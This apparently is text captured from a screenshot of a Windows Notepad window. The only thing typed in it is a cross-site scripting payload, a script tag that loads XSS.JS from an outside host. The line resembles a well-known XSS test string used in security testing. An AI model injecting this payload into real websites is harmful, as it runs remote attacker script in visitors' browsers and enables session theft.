 Untitled - Notepad
File Edit Format View Help
<script/src=HTTP://HA.CKERS.ORG/XSS.JS></script>
Activate Windows
Go to Settings to activate Windows.
Ln 1, Col 49